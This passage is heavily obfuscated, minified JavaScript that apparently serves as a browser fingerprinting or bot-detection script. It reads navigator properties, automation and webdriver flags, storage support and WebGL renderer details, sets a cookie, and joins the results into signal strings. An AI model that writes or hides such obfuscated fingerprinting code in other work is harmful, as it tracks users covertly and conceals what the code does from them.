clK()[XlK(Uq)],D7('',[][[]]))?clK()[XlK(PG)](VR([]),VR(VR(kR)),m1,jH):clK()[XlK(bx)].call(null,jj,PG,rs,JD)](PK[P9()[XJK(xL)](SCK,QI,VR(kR))][Um()[WCK(bt)](K7,pMK)]),BKK[KG]),rB(PK[clK()[XlK(PG)](VR(VR([])),bx,m1,jH)](PK[P9()[XJK(xL)].call(null,SCK,QI,VI)][P9()[XJK(VI)](E2,F6,jj)]),Sk));JnK+=D7(rB(PK[clK()[XlK(PG)](Ej,w1,m1,jH)](PK[P9()[XJK(xL)].apply(null,[SCK,QI,Sk])][P9()[XJK(z6)].apply(null,[HJK,EH,LQ])]),BKK[Kj]),rB(PK[X1(typeof clK()[XlK(cD)],D7([],[][[]]))?clK()[XlK(PG)].apply(null,[fE,LQ,m1,jH]):clK()[XlK(bx)].apply(null,[Fs,VR(kR),IH,Yj])](PK[P9()[XJK(xL)](SCK,QI,VR(VR(kR)))][P9()[XJK(I1)](I3,O1,mm)]),GT));JnK+=D7(rB(PK[X1(typeof clK()[XlK(JD)],'undefined')?clK()[XlK(PG)].apply(null,[hm,VR(kR),m1,jH]):clK()[XlK(bx)].call(null,VR(kR),Xn,r6,KrK)](PK[P9()[XJK(xL)].call(null,SCK,QI,fE)][Um()[WCK(PT)](Jz,lG)]),dT),rB(PK[X1(typeof clK()[XlK(dI)],'undefined')?clK()[XlK(PG)](bx,DV,m1,jH):clK()[XlK(bx)].apply(null,[dI,lj,Om,IL])](PK[P9()[XJK(xL)](SCK,QI,H1)][Um()[WCK(At)](Vt,wN)]),JD));JnK+=D7(rB(PK[clK()[XlK(PG)].apply(null,[VR(VR({})),sO,m1,jH])](PK[P9()[XJK(xL)].apply(null,[SCK,QI,VR(EW)])][clK()[XlK(sO)].apply(null,[q9,xD,CI,T3])]),kO),rB(PK[clK()[XlK(PG)](qQ,VR(kR),m1,jH)](PK[X1(typeof P9()[XJK(qt)],D7([],[][[]]))?P9()[XJK(xL)](SCK,QI,VR([])):P9()[XJK(fE)](mT,xk,EW)][E7()[fAK(JD)].call(null,qQ,D1,r1,JD,dI,xq)]),HG));JnK+=D7(rB(PK[clK()[XlK(PG)](OG,xY,m1,jH)](PK[SV(typeof P9()[XJK(jO)],'undefined')?P9()[XJK(fE)].call(null,GY,WG,VR(kR)):P9()[XJK(xL)](SCK,QI,bx)][Um()[WCK(Wt)](zN,S6)]),Dd),rB(PK[clK()[XlK(PG)](VR(VR([])),M1,m1,jH)](PK[P9()[XJK(xL)](SCK,QI,xD)][X1(typeof Um()[WCK(PG)],'undefined')?Um()[WCK(tL)](dj,z6):Um()[WCK(LQ)].call(null,HJK,b4K)]),G[SV(typeof clK()[XlK(Kj)],D7([],[][[]]))?clK()[XlK(bx)](Cw,Cw,ST,tY):clK()[XlK(LL)].call(null,VR([]),VR(VR(EW)),lO,wP)]()));JnK+=D7(rB(PK[clK()[XlK(PG)].apply(null,[VR(VR([])),Rq,m1,jH])](PK[P9()[XJK(xL)].call(null,SCK,QI,VR(VR(EW)))][Um()[WCK(mV)](tj,Sk)]),BKK[DD]),rB(PK[clK()[XlK(PG)](GT,lj,m1,jH)](PK[P9()[XJK(xL)].call(null,SCK,QI,AD)][Um()[WCK(gs)](QO,O1)]),KG));JnK+=D7(rB(PK[clK()[XlK(PG)](z6,Tq,m1,jH)](PK[P9()[XJK(xL)].call(null,SCK,QI,J1)][Um()[WCK(Z6)](MrK,gq)]),Kj),rB(PK[clK()[XlK(PG)](KG,xL,m1,jH)](PK[P9()[XJK(xL)].apply(null,[SCK,QI,VR({})])][X1(typeof clK()[XlK(Rq)],D7([],[][[]]))?clK()[XlK(OL)].call(null,fg,Ks,nN,lh):clK()[XlK(bx)](mN,Ks,gN,mj)]),DD));JnK+=D7(rB(PK[clK()[XlK(PG)](kR,XY,m1,jH)](PK[SV(typeof P9()[XJK(cD)],D7([],[][[]]))?P9()[XJK(fE)](N6,cN,dI):P9()[XJK(xL)].call(null,SCK,QI,LQ)][Um()[WCK(PO)](GQ,Jk)]),Dq),rB(PK[clK()[XlK(PG)](kI,VR(EW),m1,jH)](PK[P9()[XJK(xL)](SCK,QI,BT)][P9()[XJK(PG)].apply(null,[IO,bt,HG])]),BKK[Dq]));JnK+=D7(D7(rB(PK[clK()[XlK(PG)](VR(EW),Ks,m1,jH)](PK[Um()[WCK(DO)](AB,PL)][tAK()[WSK(kO)](TG,HG,z6,Cw,Wq)]),xq),rB(PK[X1(typeof clK()[XlK(GD)],D7([],[][[]]))?clK()[XlK(PG)].call(null,lj,VR(kR),m1,jH):clK()[XlK(bx)](JD,bx,zO,sj)](PK[P9()[XJK(xL)].apply(null,[SCK,QI,Cw])][P9()[XJK(M1)](M6,xq,RO)]),pg)),rB(PK[clK()[XlK(PG)](VR(VR({})),AD,m1,jH)](PK[X1(typeof P9()[XJK(xk)],D7([],[][[]]))?P9()[XJK(xL)](SCK,QI,F6):P9()[XJK(fE)].call(null,tj,XO,XY)][clK()[XlK(pG)].call(null,z6,rO,rj,fI)]),BKK[fg]));var ngK;return ngK=JnK[P9()[XJK(YN)](nAK,Bm,Jc)](),kh.pop(),ngK;}catch(mgK){kh.splice(Cn(XZK,EW),Infinity,zI);var xgK;return xgK=Um()[WCK(fg)](Lw,qq),kh.pop(),xgK;}kh.pop();}break;case MP:{var zEK=S9K[G8];kh.push(xL);try{var c7K=kh.length;var HgK=VR({});if(SV(zEK[X1(typeof Um()[WCK(Dd)],D7('',[][[]]))?Um()[WCK(VI)].call(null,EG,K1):Um()[WCK(LQ)](A1,js)][clK()[XlK(w1)].apply(null,[Y1,fE,Ej,ZY])],undefined)){var Z5K;return Z5K=clK()[XlK(gc)](PG,VR(VR(kR)),NH,fH),kh.pop(),Z5K;}if(SV(zEK[Um()[WCK(VI)](EG,K1)][clK()[XlK(w1)](qQ,xY,Ej,ZY)],VR(VR(G8)))){var TvK;return TvK=Um()[WCK(fg)](ED,qq),kh.pop(),TvK;}var m5K;return m5K=clK()[XlK(fg)](Kj,kR,KT,PL),kh.pop(),m5K;}catch(VgK){kh.splice(Cn(c7K,EW),Infinity,xL);var rcK;return rcK=clK()[XlK(pq)].apply(null,[Kj,VR(VR([])),Hs,lN]),kh.pop(),rcK;}kh.pop();}break;case SM:{var TdK=S9K[G8];var h2K=S9K[m0];kh.push(Q1);if(pfK(typeof PK[SV(typeof Um()[WCK(Sk)],D7('',[][[]]))?Um()[WCK(LQ)](g6,l0K):Um()[WCK(DO)](cz,PL)][P9()[XJK(PL)](mR,LT,Rq)],clK()[XlK(Sk)].call(null,mm,Dd,EH,Ev))){PK[Um()[WCK(DO)](cz,PL)][P9()[XJK(PL)](mR,LT,OO)]=P9()[XJK(fg)].apply(null,[D9,wt,Ks])[E7()[fAK(qQ)](M1,GL,FfK,fE,cD,LQ)](TdK,P9()[XJK(dT)].call(null,wh,At,cT))[X1(typeof E7()[fAK(Xn)],'undefined')?E7()[fAK(qQ)].call(null,jm,GL,FfK,fE,LL,YN):E7()[fAK(EW)].apply(null,[I6,Cs,xB,Sq,KG,Jc])](h2K,Um()[WCK(LI)](D9,vT));}kh.pop();}break;case db:{var t2K=S9K[G8];var VBK=S9K[m0];kh.push(mO);if(VR(JrK(t2K,VBK))){throw new (PK[SV(typeof jCK()[hpK(kI)],D7(P9()[XJK(fg)].apply(null,[tM,wt,NN]),[][[]]))?jCK()[hpK(fg)](MU,mm,H8K,rE,ZD,dw):jCK()[hpK(Gc)].apply(null,[kR,Kj,qQ,BT,zj,Dq])])(clK()[XlK(Hj)](hm,kO,kY,hj));}kh.pop();}break;case xC:{var YBK=S9K[G8];var VcK=S9K[m0];kh.push(ML);var JBK=VcK[Um()[WCK(rj)](JI,nN)];var dhK=VcK[P9()[XJK(NG)].call(null,Ht,kD,OO)];var YZK=VcK[SV(typeof clK()[XlK(qt)],D7([],[][[]]))?clK()[XlK(bx)](Kj,Ks,gs,jG):clK()[XlK(Z6)].call(null,lG,VR(VR({})),Uq,JL)];var hgK=VcK[Um()[WCK(DL)].call(null,Ex,xMK)];var KRK=VcK[clK()[XlK(PO)].apply(null,[Dq,Uq,XL,sQ])];var vEK=VcK[Um()[WCK(f1)](qx,xq)];var VhK=VcK[Um()[WCK(Pw)].call(null,Mw,CI)];var YvK=VcK[Um()[WCK(LN)].apply(null,[lR,Kj])];var tgK;return tgK=(SV(typeof P9()[XJK(Ks)],'undefined')?P9()[XJK(fE)](tV,v6,I1):P9()[XJK(fg)].apply(null,[mK,wt,Ks]))[X1(typeof E7()[fAK(kI)],D7([],[][[]]))?E7()[fAK(qQ)].call(null,OL,GL,mlK,fE,kI,mm):E7()[fAK(EW)](VR(VR({})),xbK,Us,xFK,Hs,gY)](YBK)[E7()[fAK(qQ)].call(null,cT,GL,mlK,fE,kO,dw)](JBK,clK()[XlK(z6)].call(null,H1,Dd,xq,bB))[E7()[fAK(qQ)].apply(null,[xD,GL,mlK,fE,RO,BT])](dhK,clK()[XlK(z6)].call(null,NH,Fs,xq,bB))[E7()[fAK(qQ)].apply(null,[GT,GL,mlK,fE,gY,lG])](YZK,clK()[XlK(z6)](Cw,qQ,xq,bB))[SV(typeof E7()[fAK(JD)],D7([],[][[]]))?E7()[fAK(EW)].call(null,VR(kR),YG,RL,qq,zs,dI):E7()[fAK(qQ)](cT,GL,mlK,fE,Ks,kO)](hgK,clK()[XlK(z6)](ED,VI,xq,bB))[E7()[fAK(qQ)](hm,GL,mlK,fE,z6,VR(EW))](KRK,SV(typeof clK()[XlK(PG)],D7([],[][[]]))?clK()[XlK(bx)].apply(null,[Y1,H1,hfK,vk]):clK()[XlK(z6)](xD,GD,xq,bB))[X1(typeof E7()[fAK(Hs)],D7(P9()[XJK(fg)](mK,wt,hm),[][[]]))?E7()[fAK(qQ)](bx,GL,mlK,fE,xk,xL):E7()[fAK(EW)](Gc,qG,Uw,qN,xD,Ax)](vEK,clK()[XlK(z6)](PL,LL,xq,bB))[E7()[fAK(qQ)].apply(null,[K1,GL,mlK,fE,qQ,NN])](VhK,X1(typeof clK()[XlK(Dt)],D7([],[][[]]))?clK()[XlK(z6)].call(null,VR(VR({})),VR(VR(EW)),xq,bB):clK()[XlK(bx)].call(null,pg,AD,O8K,xH))[E7()[fAK(qQ)](Tq,GL,mlK,fE,BT,VR(VR({})))](YvK,P9()[XJK(ED)](YW,I6,Sk)),kh.pop(),tgK;}break;case s5:{var LZK=VR({});kh.push(hrK);try{var cEK=kh.length;var rdK=VR(m0);if(PK[P9()[XJK(xL)](ZV,QI,KG)][jCK()[hpK(F6)].apply(null,[fO,Tq,DO,JD,QB,EW])]){PK[P9()[XJK(xL)].call(null,ZV,QI,jN)][jCK()[hpK(F6)].apply(null,[fO,xk,DO,VR([]),QB,bx])][lH()[KlK(DD)](SE,DV,mN,bx,VR(VR([])),GJK)](P9()[XJK(PT)](qV,CD,Rq),Um()[WCK(AFK)].call(null,A5,Ax));PK[P9()[XJK(xL)](ZV,QI,DO)][jCK()[hpK(F6)](fO,z6,DO,xL,QB,Pt)][E7()[fAK(I6)](z6,Z6,t3,Ax,AD,F6)](P9()[XJK(PT)].call(null,qV,CD,VR(VR([]))));LZK=VR(G8);}}catch(Q5K){kh.splice(Cn(cEK,EW),Infinity,hrK);}var OdK;return kh.pop(),OdK=LZK,OdK;}break;case DZ:{kh.push(XI);var BRK=P9()[XJK(At)].call(null,NE,Wt,Tq);var kzK=P9()[XJK(Wt)](Im,Z6,rE);for(var TPK=kR;Pc(TPK,cs);TPK++)BRK+=kzK[clK()[XlK(Xn)](VR(EW),DD,Aw,AL)](PK[P9()[XJK(Ax)](fH,q9,VR(kR))][clK()[XlK(As)].apply(null,[HG,LQ,SY,CO])](k0K(PK[SV(typeof P9()[XJK(Cm)],D7([],[][[]]))?P9()[XJK(fE)].call(null,Lj,mlK,K1):P9()[XJK(Ax)](fH,q9,Dd)][Um()[WCK(NN)](R8,Jc)](),kzK[SV(typeof P9()[XJK(GT)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[CG,gN,VR(kR)]):P9()[XJK(Xn)](z2,nL,VR(VR(kR)))])));var tEK;return kh.pop(),tEK=BRK,tEK;}break;case zS:{var U5K=S9K[G8];kh.push(YY);var EPK=SV(typeof clK()[XlK(Pt)],D7([],[][[]]))?clK()[XlK(bx)](EH,VR([]),WY,dj):clK()[XlK(gc)].call(null,Jc,VR(VR({})),NH,rs);try{var r2K=kh.length;var OxK=VR({});if(U5K[Um()[WCK(VI)].apply(null,[IMK,K1])][SV(typeof clK()[XlK(DV)],'undefined')?clK()[XlK(bx)](mN,q9,Cw,gD):clK()[XlK(O1)].apply(null,[kO,rN,Hq,jY])]){var RPK=U5K[SV(typeof Um()[WCK(jj)],'undefined')?Um()[WCK(LQ)].apply(null,[GlK,nG]):Um()[WCK(VI)].call(null,IMK,K1)][X1(typeof clK()[XlK(tw)],D7('',[][[]]))?clK()[XlK(O1)].apply(null,[rO,Ws,Hq,jY]):clK()[XlK(bx)].call(null,xq,VR(VR(kR)),YL,LV)][P9()[XJK(YN)](JO,Bm,Uq)]();var H7K;return kh.pop(),H7K=RPK,H7K;}else{var thK;return kh.pop(),thK=EPK,thK;}}catch(z7K){kh.splice(Cn(r2K,EW),Infinity,YY);var RvK;return kh.pop(),RvK=EPK,RvK;}kh.pop();}break;case hF:{var MEK=S9K[G8];kh.push(Ys);var nBK=P9()[XJK(tL)].call(null,Q7,Jc,jm);var IQK=P9()[XJK(tL)].apply(null,[Q7,Jc,VR(kR)]);if(MEK[Um()[WCK(DO)](JQ,PL)]){var dZK=MEK[Um()[WCK(DO)](JQ,PL)][lH()[KlK(XY)](Tm,DO,JD,dI,VR(VR(kR)),Am)](SV(typeof clK()[XlK(Tq)],D7([],[][[]]))?clK()[XlK(bx)].apply(null,[ED,XL,LH,V6]):clK()[XlK(vL)](Hs,Kj,fj,rn));var pcK=dZK[jCK()[hpK(ED)](tV,LQ,Ax,Am,mT,VR(VR([])))](SV(typeof clK()[XlK(Dq)],D7([],[][[]]))?clK()[XlK(bx)](AD,z6,hk,H6):clK()[XlK(JH)].apply(null,[BT,F6,OG,wc]));if(pcK){var c9K=pcK[tAK()[WSK(Kj)].apply(null,[[LG,LQ],DO,dT,Ws,mT])](X1(typeof P9()[XJK(Pt)],D7([],[][[]]))?P9()[XJK(mV)](X,hq,kI):P9()[XJK(fE)](Rj,lG,fE));if(c9K){nBK=pcK[clK()[XlK(Pw)](MI,MI,GJK,Wn)](c9K[X1(typeof P9()[XJK(PG)],'undefined')?P9()[XJK(gs)].call(null,bj,Pw,Ks):P9()[XJK(fE)].apply(null,[JI,l4K,OL])]);IQK=pcK[clK()[XlK(Pw)](hm,AD,GJK,Wn)](c9K[X1(typeof E7()[fAK(xL)],'undefined')?E7()[fAK(DD)].apply(null,[XY,NN,hT,HG,EW,NH]):E7()[fAK(EW)](VI,lMK,EG,nO,XY,As)]);}}}var vQK;return vQK=YT(Gf,[P9()[XJK(Z6)](Qn,lG,gY),nBK,E7()[fAK(Dq)](VR(VR(EW)),Jt,Qt,dI,KG,dw),IQK]),kh.pop(),vQK;}break;case qS:{var EEK=S9K[G8];kh.push(Kj);var PdK;return PdK=VR(VR(EEK[X1(typeof Um()[WCK(Hs)],'undefined')?Um()[WCK(VI)](gT,K1):Um()[WCK(LQ)].call(null,lbK,fq)]))&&VR(VR(EEK[X1(typeof Um()[WCK(Uq)],D7([],[][[]]))?Um()[WCK(VI)].apply(null,[gT,K1]):Um()[WCK(LQ)](ls,NMK)][clK()[XlK(VI)].apply(null,[Xn,F6,ds,PD])]))&&EEK[Um()[WCK(VI)](gT,K1)][clK()[XlK(VI)].call(null,I6,VR(VR(EW)),ds,PD)][kR]&&SV(EEK[Um()[WCK(VI)](gT,K1)][clK()[XlK(VI)](LL,Y1,ds,PD)][BKK[I6]][SV(typeof P9()[XJK(tw)],D7('',[][[]]))?P9()[XJK(fE)](FY,kj,dI):P9()[XJK(YN)](GO,Bm,EH)](),clK()[XlK(lt)].apply(null,[dI,mN,WrK,xk]))?clK()[XlK(fg)](dw,Dq,KT,Wt):Um()[WCK(fg)](dw,qq),kh.pop(),PdK;}break;case PP:{var NcK=S9K[G8];kh.push(Kq);var JEK=NcK[Um()[WCK(VI)](Hh,K1)][clK()[XlK(QN)].apply(null,[dI,cD,vI,Lx])];if(JEK){var I7K=JEK[P9()[XJK(YN)](ZE,Bm,VR([]))]();var jvK;return kh.pop(),jvK=I7K,jvK;}else{var z2K;return z2K=clK()[XlK(gc)](xq,Y1,NH,Ed),kh.pop(),z2K;}kh.pop();}break;case Ep:{kh.push(nY);throw new (PK[jCK()[hpK(Gc)].call(null,kR,vG,qQ,H1,pm,VR(VR(kR)))])(E7()[fAK(XY)].apply(null,[GD,Nw,Pq,Rh,PL,M1]));}break;case B:{var L7K=S9K[G8];kh.push(jL);if(X1(typeof PK[clK()[XlK(Jc)].call(null,lj,xk,Rh,mg)],clK()[XlK(Sk)].call(null,tw,kR,EH,Vx))&&pfK(L7K[PK[clK()[XlK(Jc)].call(null,zs,Fs,Rh,mg)][X1(typeof P9()[XJK(dw)],D7([],[][[]]))?P9()[XJK(mm)](Dg,gbK,q9):P9()[XJK(fE)](xj,lD,vm)]],null)||pfK(L7K[clK()[XlK(mm)](jO,VR(VR(EW)),mq,jQ)],null)){var DZK;return DZK=PK[clK()[XlK(dI)](VR(VR(EW)),tw,t6,W4K)][jCK()[hpK(I6)](jO,mN,fg,fg,ls,VR([]))](L7K),kh.pop(),DZK;}kh.pop();}break;}};var PgK=function(YgK){return PK["unescape"](PK["encodeURIComponent"](YgK));};var gxK=function bhK(L2K,PEK){'use strict';var ExK=bhK;switch(L2K){case nZ:{return this;}break;case KF:{var f2K;kh.push(hq);return f2K=clK()[XlK(H1)].apply(null,[VR(EW),Cw,q9,NV]),kh.pop(),f2K;}break;case qS:{var k2K=PEK[G8];kh.push(zk);var l9K=PK[clK()[XlK(kI)](rO,vG,EY,dc)](k2K);var IgK=[];for(var LxK in l9K)IgK[X1(typeof clK()[XlK(Jc)],'undefined')?clK()[XlK(xL)].call(null,VR(kR),Pt,pMK,U0K):clK()[XlK(bx)](LQ,GT,lm,DO)](LxK);IgK[X1(typeof clK()[XlK(PL)],D7('',[][[]]))?clK()[XlK(jj)].apply(null,[xY,jm,Nt,Mz]):clK()[XlK(bx)](XY,kR,wN,Wj)]();var Z7K;return Z7K=function txK(){kh.push(xH);for(;IgK[P9()[XJK(Xn)](nQ,nL,Ax)];){var p7K=IgK[Um()[WCK(qt)].apply(null,[mX,kO])]();if(cAK(p7K,l9K)){var ZRK;return txK[clK()[XlK(GT)](pG,VR({}),kw,Mj)]=p7K,txK[SV(typeof Um()[WCK(mL)],D7('',[][[]]))?Um()[WCK(LQ)](hI,TL):Um()[WCK(jj)](tE,W6)]=VR(EW),kh.pop(),ZRK=txK,ZRK;}}txK[Um()[WCK(jj)](tE,W6)]=VR(kR);var tdK;return kh.pop(),tdK=txK,tdK;},kh.pop(),Z7K;}break;case MP:{kh.push(HD);this[Um()[WCK(jj)].apply(null,[Zz,W6])]=VR(kR);var tPK=this[Um()[WCK(GD)](tv,HT)][kR][jCK()[hpK(Ax)](bO,NN,Ax,BT,kG,VR([]))];if(SV(P9()[XJK(vm)].apply(null,[Y2,LG,OG]),tPK[P9()[XJK(Ks)](Mn,RG,MI)]))throw tPK[P9()[XJK(xk)].apply(null,[q7,W6,gY])];var mZK;return mZK=this[P9()[XJK(GD)].apply(null,[Ac,LN,jj])],kh.pop(),mZK;}break;case hF:{var c3K=PEK[G8];var wgK;kh.push(ps);return wgK=c3K&&UT(X1(typeof P9()[XJK(dw)],'undefined')?P9()[XJK(GT)](P4K,Nt,Jc):P9()[XJK(fE)](GH,S6,VR(VR(EW))),typeof PK[SV(typeof clK()[XlK(AFK)],D7([],[][[]]))?clK()[XlK(bx)](VI,K1,Nt,CY):clK()[XlK(Jc)](VR(VR([])),Gc,Rh,LP)])&&SV(c3K[clK()[XlK(Ax)](VR([]),VR(VR({})),Cx,ZT)],PK[clK()[XlK(Jc)](RO,VR(VR([])),Rh,LP)])&&X1(c3K,PK[clK()[XlK(Jc)].apply(null,[DO,EY,Rh,LP])][Um()[WCK(qQ)](GQ,r6)])?clK()[XlK(tw)](BT,DD,mV,Bq):typeof c3K,kh.pop(),wgK;}break;case Gf:{var JhK=PEK[G8];return typeof JhK;}break;case m0:{var DhK=PEK[G8];var ChK=PEK[m0];var G9K=PEK[Ir];kh.push(c6);DhK[ChK]=G9K[X1(typeof clK()[XlK(mV)],D7([],[][[]]))?clK()[XlK(GT)].apply(null,[GD,dT,kw,lx]):clK()[XlK(bx)](xY,LQ,pMK,bO)];kh.pop();}break;case IS:{var fEK=PEK[G8];var DxK=PEK[m0];var scK=PEK[Ir];return fEK[DxK]=scK;}break;case IJ:{var JzK=PEK[G8];var R7K=PEK[m0];var LcK=PEK[Ir];kh.push(l4K);try{var AnK=kh.length;var WxK=VR({});var vPK;return vPK=YT(Gf,[P9()[XJK(Ks)](UP,RG,Dq),lH()[KlK(DO)](FY,cD,mm,fE,VR({}),kD),P9()[XJK(xk)](Ex,W6,I1),JzK.call(R7K,LcK)]),kh.pop(),vPK;}catch(xvK){kh.splice(Cn(AnK,EW),Infinity,l4K);var PBK;return PBK=YT(Gf,[P9()[XJK(Ks)](UP,RG,Y1),P9()[XJK(vm)](Wg,LG,tw),P9()[XJK(xk)](Ex,W6,DD),xvK]),kh.pop(),PBK;}kh.pop();}break;case SK:{return this;}break;case Np:{var LBK=PEK[G8];kh.push(XG);var M5K;return M5K=YT(Gf,[Um()[WCK(H1)].apply(null,[TE,Ej]),LBK]),kh.pop(),M5K;}break;case q0:{return this;}break;case DZ:{return this;}break;}};var sv=function(gBK,k5K){return gBK>=k5K;};var bF,hl,Sf,db,m0,Ep,bb,nZ,KF,Ir,G8;var nE=function OZK(NhK,fvK){var ZBK=OZK;var FnK=pQK(new Number(xC),F2K);var hvK=FnK;FnK.set(NhK);do{switch(hvK+NhK){case vS:{var g5K=pfK(PK[P9()[XJK(xL)](dQ,QI,gY)][Um()[WCK(DO)].apply(null,[Ng,PL])][P9()[XJK(fD)].call(null,rW,Fs,Ax)][P9()[XJK(KI)](Av,UO,J1)](Um()[WCK(m6)](CfK,Dt)),null)?clK()[XlK(fg)](gY,As,KT,jw):Um()[WCK(fg)](QD,qq);var nPK=pfK(PK[P9()[XJK(xL)](dQ,QI,PL)][X1(typeof Um()[WCK(KT)],D7([],[][[]]))?Um()[WCK(DO)](Ng,PL):Um()[WCK(LQ)].call(null,WN,wrK)][X1(typeof P9()[XJK(cs)],'undefined')?P9()[XJK(fD)](rW,Fs,VR([])):P9()[XJK(fE)].call(null,GSK,vI,jm)][SV(typeof P9()[XJK(xq)],D7([],[][[]]))?P9()[XJK(fE)](d6,qT,q9):P9()[XJK(KI)](Av,UO,VR(kR))](clK()[XlK(tN)].call(null,OO,PG,kO,O0K)),null)?X1(typeof clK()[XlK(gH)],'undefined')?clK()[XlK(fg)](Jc,VR(VR(EW)),KT,jw):clK()[XlK(bx)].apply(null,[Ej,Dq,MN,pT]):Um()[WCK(fg)](QD,qq);var vxK=[XBK,EcK,k9K,qvK,W2K,g5K,nPK];var G2K=vxK[X1(typeof lH()[KlK(dw)],D7(X1(typeof P9()[XJK(LQ)],'undefined')?P9()[XJK(fg)](wb,wt,J1):P9()[XJK(fE)](Jj,lj,BT),[][[]]))?lH()[KlK(LQ)].apply(null,[KX,Dd,jN,fg,Am,kN]):lH()[KlK(bx)].apply(null,[JU,jj,Dd,b4K,GT,W4K])](clK()[XlK(z6)](PL,EW,xq,GW));var GdK;return kh.pop(),GdK=G2K,GdK;}break;case tP:{var fxK;NhK+=tS;return kh.pop(),fxK=XxK,fxK;}break;case lJ:{if(X1(qEK,undefined)&&X1(qEK,null)&&Rw(qEK[P9()[XJK(Xn)](Rd,nL,DO)],kR)){try{var mvK=kh.length;var mBK=VR([]);var KQK=PK[P9()[XJK(gY)].apply(null,[X6,SY,VR(VR([]))])](qEK)[clK()[XlK(ED)].call(null,dw,zs,Dd,PD)](X1(typeof clK()[XlK(Cw)],D7([],[][[]]))?clK()[XlK(Dt)](GD,DO,LL,NT):clK()[XlK(bx)].apply(null,[cD,VR(VR([])),KN,xk]));if(Rw(KQK[SV(typeof P9()[XJK(OY)],D7('',[][[]]))?P9()[XJK(fE)].apply(null,[cw,cD,xY]):P9()[XJK(Xn)].apply(null,[Rd,nL,HG])],BKK[dT])){XxK=PK[X1(typeof clK()[XlK(hm)],D7('',[][[]]))?clK()[XlK(DO)].apply(null,[As,GD,xMK,Wm]):clK()[XlK(bx)].apply(null,[VR(VR(EW)),GT,xt,X6])](KQK[Xn],Ax);}}catch(FEK){kh.splice(Cn(mvK,EW),Infinity,W6);}}NhK+=VS;}break;case Fr:{var r7K=fvK[G8];kh.push(Iq);var AdK=YT(Gf,[E7()[fAK(F6)](YN,bk,Xq,fE,DO,lj),r7K[kR]]);NhK-=gp;cAK(G[Um()[WCK(sO)](Eh,kt)](),r7K)&&(AdK[X1(typeof lH()[KlK(LQ)],'undefined')?lH()[KlK(kI)].apply(null,[rm,Us,VR({}),q9,VR({}),dw]):lH()[KlK(bx)].call(null,bY,PL,EY,dFK,dI,CH)]=r7K[EW]),cAK(LQ,r7K)&&(AdK[clK()[XlK(EY)](As,dk,f1,pAK)]=r7K[LQ],AdK[P9()[XJK(rN)](SE,Mm,PG)]=r7K[Gc]),this[X1(typeof Um()[WCK(dI)],'undefined')?Um()[WCK(GD)](Jx,HT):Um()[WCK(LQ)](tFK,Cx)][clK()[XlK(xL)](fE,Ax,pMK,Ek)](AdK);kh.pop();}break;case vr:{NhK-=lM;var x5K=fvK[G8];kh.push(sw);var UBK=x5K[jCK()[hpK(Ax)].apply(null,[bO,Ks,Ax,VR({}),Uj,VR([])])]||{};UBK[P9()[XJK(Ks)](JR,RG,VR([]))]=lH()[KlK(DO)](jT,xD,vm,fE,As,kD),delete UBK[P9()[XJK(50)].apply(null,[885,212,26])],x5K[jCK()[hpK(Ax)].apply(null,[bO,dI,Ax,VR(VR(kR)),Uj,JD])]=UBK;kh.pop();}break;case JS:{kh.push(TD);var XBK=PK[P9()[XJK(xL)](dQ,QI,sO)][SV(typeof P9()[XJK(bO)],'undefined')?P9()[XJK(fE)](dAK,B4K,VR([])):P9()[XJK(UO)](O0K,pG,Ax)]||PK[Um()[WCK(DO)](Ng,PL)][P9()[XJK(UO)].apply(null,[O0K,pG,Uq])]?clK()[XlK(fg)].call(null,VR([]),VR(VR([])),KT,jw):Um()[WCK(fg)].apply(null,[QD,qq]);var EcK=pfK(PK[X1(typeof P9()[XJK(qAK)],D7([],[][[]]))?P9()[XJK(xL)].call(null,dQ,QI,jO):P9()[XJK(fE)].call(null,CSK,MCK,Sk)][SV(typeof Um()[WCK(xY)],'undefined')?Um()[WCK(LQ)].apply(null,[cI,mk]):Um()[WCK(DO)].apply(null,[Ng,PL])][SV(typeof P9()[XJK(RO)],D7('',[][[]]))?P9()[XJK(fE)](VY,Ot,w1):P9()[XJK(fD)](rW,Fs,qt)][P9()[XJK(KI)].call(null,Av,UO,VR({}))](SV(typeof clK()[XlK(mN)],D7([],[][[]]))?clK()[XlK(bx)](OL,GD,WQ,TCK):clK()[XlK(w1)](pg,Pt,Ej,Ux)),null)?clK()[XlK(fg)](VR(VR(kR)),lj,KT,jw):Um()[WCK(fg)].apply(null,[QD,qq]);NhK+=JC;var k9K=pfK(typeof PK[Um()[WCK(VI)](UfK,K1)][clK()[XlK(w1)].apply(null,[gY,xk,Ej,Ux])],clK()[XlK(Sk)](vG,Tq,EH,Gv))&&PK[Um()[WCK(VI)](UfK,K1)][clK()[XlK(w1)].call(null,rE,NN,Ej,Ux)]?clK()[XlK(fg)].call(null,jO,VR(VR({})),KT,jw):Um()[WCK(fg)].apply(null,[QD,qq]);var qvK=pfK(typeof PK[X1(typeof P9()[XJK(kO)],'undefined')?P9()[XJK(xL)](dQ,QI,lj):P9()[XJK(fE)].call(null,ppK,T6,I6)][clK()[XlK(w1)](xL,kI,Ej,Ux)],clK()[XlK(Sk)](Fs,jj,EH,Gv))?clK()[XlK(fg)](Gc,VR(VR({})),KT,jw):Um()[WCK(fg)](QD,qq);var W2K=X1(typeof PK[P9()[XJK(xL)](dQ,QI,vG)][SV(typeof Um()[WCK(Yw)],D7('',[][[]]))?Um()[WCK(LQ)](pU,fT):Um()[WCK(SlK)](Yv,q9)],clK()[XlK(Sk)](OL,jO,EH,Gv))||X1(typeof PK[Um()[WCK(DO)].apply(null,[Ng,PL])][Um()[WCK(SlK)](Yv,q9)],X1(typeof clK()[XlK(JlK)],'undefined')?clK()[XlK(Sk)](K1,dT,EH,Gv):clK()[XlK(bx)](VR(VR(kR)),mm,CFK,b1))?clK()[XlK(fg)](pg,cD,KT,jw):Um()[WCK(fg)](QD,qq);}break;case EK:{var SdK;NhK+=Zf;kh.push(zH);return SdK=[PK[SV(typeof Um()[WCK(r6)],D7('',[][[]]))?Um()[WCK(LQ)].apply(null,[b4K,N6]):Um()[WCK(VI)].call(null,Rm,K1)][clK()[XlK(bH)](bx,rN,tI,kd)]?PK[Um()[WCK(VI)](Rm,K1)][clK()[XlK(bH)](DO,cD,tI,kd)]:clK()[XlK(fO)](Gc,bx,DV,cL),PK[Um()[WCK(VI)].apply(null,[Rm,K1])][E7()[fAK(mN)](PL,wt,ft,q9,qt,JD)]?PK[SV(typeof Um()[WCK(xD)],'undefined')?Um()[WCK(LQ)](tI,Bt):Um()[WCK(VI)].apply(null,[Rm,K1])][E7()[fAK(mN)].call(null,w1,wt,ft,q9,JD,VR(kR))]:X1(typeof 